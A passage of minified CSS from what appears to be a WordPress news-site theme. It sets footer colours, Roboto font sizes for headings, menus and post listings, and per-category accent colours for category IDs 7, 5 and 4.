.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:16px;text-align:inherit;text-transform:inherit;color:#111111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:16px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:20px}h1,.h1,.heading-1{color:#000000}h2,.h2,.heading-2{font-size:16px}h3,.h3,.heading-3{font-size:16px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:16px}h6,.h6,.heading-6{font-size:16px}.single-post-title{font-family:'Roboto';font-weight:900;text-transform:uppercase}.post-template-1 .single-post-title{font-size:20px}.post-tp-2-header .single-post-title{font-size:20px}.post-tp-3-header .single-post-title{font-size:20px}.post-tp-4-header .single-post-title{font-size:20px}.post-tp-5-header .single-post-title{font-size:20px}.post-template-6 .single-post-title{font-size:20px}.post-tp-7-header .single-post-title{font-size:20px}.post-template-8 .single-post-title{font-size:20px}.post-template-9 .single-post-title{font-size:20px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:20px}.post-tp-11-header .single-post-title{font-size:20px}.post-tp-12-header .single-post-title{font-size:20px}.post-template-13 .single-post-title{font-size:20px}.post-template-14 .single-post-title{font-size:20px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li > a,.main-menu li,.off-canvas-menu > ul > li > a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.rh-header .menu-container .resp-menu li > a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a,.off-canvas-menu li > a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .item-inner > .title,.listing-item-blog-2 > .item-inner > .title,.listing-item-blog-3 > .item-inner > .title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1 > .item-inner > .post-subtitle,.listing-item-blog-2 > .item-inner > .post-subtitle,.listing-item-blog-3 > .item-inner > .post-subtitle{font-size:15px}.listing-item-blog-5 > .item-inner > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color: !important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}/*  Menus Custom CSS  */
/*  Terms Custom CSS  */
.widget.widget_categories li.cat-item.cat-item-7 > a:hover,.main-menu.menu > li.menu-term-7:hover > a,ul.menu.footer-menu li.menu-term-7 > a:hover,.listing-item.main-term-7:hover .title a,body.category-7 .archive-title .page-heading,.listing-item-classic.main-term-7 .post-meta a:hover,.listing-item-blog.main-term-7 .post-meta a:hover,.listing-item-grid.main-term-7 .post-meta a:hover,.listing-item-text-1.main-term-7 .post-meta a:hover,.listing-item-text-2.main-term-7 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-7:hover a,.listing-mg-5-item.main-term-7:hover .title,.listing-mg-5-item.main-term-7:hover .title a:hover,.listing-item-tall-1.main-term-7:hover > .title,.listing-item-tall-2.main-term-7:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-7,.search-header .clean-button.term-7:hover,body.category-7 .off-canvas-menu li.current-menu-item>a,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .off-canvas-menu ul.menu>li>a:hover,body.category-7 .site-header .top-menu.menu > li:hover > a,body.category-7 .archive-title .rss-link,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-7 .archive-title .rss-link,body.single-prim-cat-7 .site-header .search-container.open .search-handler,body.single-prim-cat-7 .site-header .search-container:hover .search-handler,body.single-prim-cat-7 ul.bs-shortcode-list li:before,body.single-prim-cat-7 .next-prev-post .title a:hover,body.single-prim-cat-7 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-7 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#08abc9 !important}.main-menu.menu > li.menu-term-7:hover > a:before,.main-menu.menu > li.menu-term-7.current-menu-item > a:before,.main-menu.menu > li.menu-term-7.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-7 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-7 > a,.widget.widget_categories li.cat-item.cat-item-7 > a:hover > .post-count,.listing-item-text-1.main-term-7:hover .term-badges.floated .term-badge.term-7 a,.listing-item-tb-2.main-term-7:hover .term-badges.floated .term-badge a,.listing-item.main-term-7:hover a.read-more,.term-badges .term-badge.term-7 a,.archive-title .term-badges span.term-badge.term-7 a:hover,body.category-7 .archive-title .pre-title span,body.category-7 .archive-title .pre-title:after,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-7 .bs-loading > div,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-controls.main-term-7 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-7 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-7:hover .term-count,.bs-slider-2-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-7 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-7 .content-container a.read-more:hover,.bs-slider-3-item.main-term-7 .content-container a.read-more:hover,.listing-item.main-term-7 .post-count-badge.pcb-t1.pcb-s1,body.category-7 .archive-title .term-badges span.term-badge a:hover,body.category-7 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-7:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-7.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-7 .mega-menu,body.single-prim-cat-7 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-7 .back-top,body.single-prim-cat-7 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-7 input[type="submit"],body.single-prim-cat-7 input[type="submit"]:hover,body.single-prim-cat-7 .ajax-search-results:after,body.single-prim-cat-7 .off-canvas-inner:after,body.single-prim-cat-7 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .entry-terms.post-tags a:hover{background-color:#08abc9 !important; color: #fff}.main-menu.menu > li.menu-term-7 > a > .better-custom-badge:after{border-top-color:#08abc9 !important}.listing-item-text-2.main-term-7:hover .item-inner,.bs-pagination.main-term-7 .btn-bs-pagination:hover,.bs-pagination.main-term-7 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-7 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-7 .content-container a.read-more,.bs-slider-3-item.main-term-7 .content-container a.read-more,body.category-7,body.category-7 .bs-pinning-block.pinned .main-menu-container,body.category-7 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-7 .pagination.bs-numbered-pagination > span,body.single-prim-cat-7 .btn-bs-pagination:hover,body.single-prim-cat-7 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-7{border-color:#08abc9 !important}body.single-prim-cat-7 ::selection{background:#08abc9 !important}body.category-7 ::-moz-selection{background:#08abc9 !important}.listing-item.main-term-7 .rating-bar span{background-color:#08abc9}.listing-item.main-term-7 .rating-stars span:before{color:#08abc9}.term-badges.text-badges .term-badge.term-7 a{color:#08abc9 !important; background-color: transparent !important}body.single-prim-cat-7 ::-moz-selection{background:#08abc9 !important} .section-heading.sh-t7 > .h-text{color:#08abc9} .section-heading.sh-t7 > .main-link > .main-term-7.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-7.h-text:before, .section-heading.sh-t7 > .main-term-7.h-text:first-child:last-child:before{background-color:#08abc9} .main-term-7.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-5 > a:hover,.main-menu.menu > li.menu-term-5:hover > a,ul.menu.footer-menu li.menu-term-5 > a:hover,.listing-item.main-term-5:hover .title a,body.category-5 .archive-title .page-heading,.listing-item-classic.main-term-5 .post-meta a:hover,.listing-item-blog.main-term-5 .post-meta a:hover,.listing-item-grid.main-term-5 .post-meta a:hover,.listing-item-text-1.main-term-5 .post-meta a:hover,.listing-item-text-2.main-term-5 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-5:hover a,.listing-mg-5-item.main-term-5:hover .title,.listing-mg-5-item.main-term-5:hover .title a:hover,.listing-item-tall-1.main-term-5:hover > .title,.listing-item-tall-2.main-term-5:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-5,.search-header .clean-button.term-5:hover,body.category-5 .off-canvas-menu li.current-menu-item>a,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .off-canvas-menu ul.menu>li>a:hover,body.category-5 .site-header .top-menu.menu > li:hover > a,body.category-5 .archive-title .rss-link,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-5 .archive-title .rss-link,body.single-prim-cat-5 .site-header .search-container.open .search-handler,body.single-prim-cat-5 .site-header .search-container:hover .search-handler,body.single-prim-cat-5 ul.bs-shortcode-list li:before,body.single-prim-cat-5 .next-prev-post .title a:hover,body.single-prim-cat-5 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-5 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#f0512d !important}.main-menu.menu > li.menu-term-5:hover > a:before,.main-menu.menu > li.menu-term-5.current-menu-item > a:before,.main-menu.menu > li.menu-term-5.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-5 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-5 > a,.widget.widget_categories li.cat-item.cat-item-5 > a:hover > .post-count,.listing-item-text-1.main-term-5:hover .term-badges.floated .term-badge.term-5 a,.listing-item-tb-2.main-term-5:hover .term-badges.floated .term-badge a,.listing-item.main-term-5:hover a.read-more,.term-badges .term-badge.term-5 a,.archive-title .term-badges span.term-badge.term-5 a:hover,body.category-5 .archive-title .pre-title span,body.category-5 .archive-title .pre-title:after,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-5 .bs-loading > div,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-controls.main-term-5 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-5 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-5:hover .term-count,.bs-slider-2-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-5 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-5 .content-container a.read-more:hover,.bs-slider-3-item.main-term-5 .content-container a.read-more:hover,.listing-item.main-term-5 .post-count-badge.pcb-t1.pcb-s1,body.category-5 .archive-title .term-badges span.term-badge a:hover,body.category-5 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-5:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-5.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-5 .mega-menu,body.single-prim-cat-5 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-5 .back-top,body.single-prim-cat-5 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-5 input[type="submit"],body.single-prim-cat-5 input[type="submit"]:hover,body.single-prim-cat-5 .ajax-search-results:after,body.single-prim-cat-5 .off-canvas-inner:after,body.single-prim-cat-5 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .entry-terms.post-tags a:hover{background-color:#f0512d !important; color: #fff}.main-menu.menu > li.menu-term-5 > a > .better-custom-badge:after{border-top-color:#f0512d !important}.listing-item-text-2.main-term-5:hover .item-inner,.bs-pagination.main-term-5 .btn-bs-pagination:hover,.bs-pagination.main-term-5 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-5 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-5 .content-container a.read-more,.bs-slider-3-item.main-term-5 .content-container a.read-more,body.category-5,body.category-5 .bs-pinning-block.pinned .main-menu-container,body.category-5 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-5 .pagination.bs-numbered-pagination > span,body.single-prim-cat-5 .btn-bs-pagination:hover,body.single-prim-cat-5 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-5{border-color:#f0512d !important}body.single-prim-cat-5 ::selection{background:#f0512d !important}body.category-5 ::-moz-selection{background:#f0512d !important}.listing-item.main-term-5 .rating-bar span{background-color:#f0512d}.listing-item.main-term-5 .rating-stars span:before{color:#f0512d}.term-badges.text-badges .term-badge.term-5 a{color:#f0512d !important; background-color: transparent !important}body.single-prim-cat-5 ::-moz-selection{background:#f0512d !important} .section-heading.sh-t7 > .h-text{color:#f0512d} .section-heading.sh-t7 > .main-link > .main-term-5.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-5.h-text:before, .section-heading.sh-t7 > .main-term-5.h-text:first-child:last-child:before{background-color:#f0512d} .main-term-5.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-4 > a:hover,.main-menu.menu > li.menu-term-4:hover > a,ul.menu.footer-menu li.menu-term-4 > a:hover,.listing-item.main-term-4:hover .title a,body.category-4 .archive-title .page-heading,.listing-item-classic.main-term-4 .post-meta a:hover,.listing-item-blog.main-term-4 .post-meta a:hover,.listing-item-grid.main-term-4 .post-meta a:hover,.listing-item-text-1.main-term-4 .post-meta a:hover,.listing-item-text-2.main-term-4 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-4:hover a,.listing-mg-5-item.main-term-4:hover .title,.listing-mg-5-item.main-term-4:hover .title a:hover,.listing-item-tall-1.main-term-4:hover > .title,.listing-item-tall-2.main-term-4:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-4,.search-header .clean-button.term-4:hover,body.category-4 .off-canvas-menu li.current-menu-item>a,body.category-4 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-4 .off-canvas-menu ul.menu>li>a:hover,body.category-4 .site-header .top-menu.menu > li:hover > a,body.category-4 .archive-title .rss-link,body.category-4 .pagination.bs-numbered-pagination > span,body.single-prim-cat-4 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-4 .archive-title .rss-link,body.single-prim-cat-4 .site-header .search-container.open .search-handler,body.single-prim-cat-4 .site-header .search-container:hover .search-handler,body.single-prim-cat-4 ul.bs-shortcode-list li:before,body.single-prim-cat-4 .next-prev-post .title a:hover,body.single-prim-cat-4 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-4 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-4:hover > a:before,.main-menu.menu > li.menu-term-4.current-menu-item > a:before,.main-menu.menu > li.menu-term-4.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-4 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-4 > a,.widget.widget_categories li.cat-item.cat-item-4 > a:hover > .post-count,.listing-item-text-1.main-term-4:hover .term-badges.floated .term-badge.term-4 a,.listing-item-tb-2.main-term-4:hover .term-badges.floated .term-badge a,.listing-item.main-term-4:hover a.read-more,.term-badges .term-badge.term-4 a,.archive-title .term-badges span.term-badge.term-4 a:hover,body.category-4 .archive-title .pre-title span,body.category-4 .archive-title .pre-title:after,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-4 .bs-loading > div,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-controls.main-term-4 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-4 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-4:hover .term-count,.bs-slider-2-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-4 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-4 .content-container a.read-more:hover,.bs-slider-3-item.main-term-4 .content-container a.read-more:hover,.listing-item.main-term-4 .post-count-badge.pcb-t1.pcb-s1,body.category-4 .archive-title .term-badges span.term-badge a:hover,body.category-4 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-4:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-4.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-4 .mega-menu,body.single-prim-cat-4 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-4 .back-top,body.single-prim-cat-4 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-4 input[type="submit"],body.single-prim-cat-4 input[type="submit"]:hover,body.single-prim-cat-4 .ajax-search-results:after,body.single-prim-cat-4 .off-canvas-inner:after,body.single-prim-cat-4 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-4 .btn-bs-pagination:hover,body.single-prim-cat-4 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-4 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-4:hover .item-inner,.bs-pagination.main-term-4 .btn-bs-pagination:hover,.bs-pagination.main-term-4 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-4 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-4 .content-container a.read-more,.bs-slider-3-item.main-term-4 .content-container a.read-more,body.category-4,body.category-4 